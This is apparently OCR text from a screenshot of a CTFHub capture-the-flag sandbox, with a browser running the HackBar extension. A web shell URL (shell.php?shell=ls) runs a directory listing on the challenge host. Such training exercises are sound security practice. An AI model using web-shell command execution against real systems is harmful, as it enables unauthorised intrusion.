 不安全 http://challenge-b993d33f5ff72d92.sandbox.ctfhub.com:10800/shell.php?shell=ls
index.php shell.php
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://challenge-b993d33f5ff72d92.sandbox.ctfhub.com:10800/shell.php?shell=ls